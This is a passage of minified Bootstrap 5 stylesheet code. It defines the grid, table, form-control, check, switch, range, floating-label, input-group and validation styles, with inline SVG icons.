auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb), 0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb), 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label,.form-floating>:disabled~label{color:#6c757d}.form-floating>.form-control:disabled~label::after,.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + 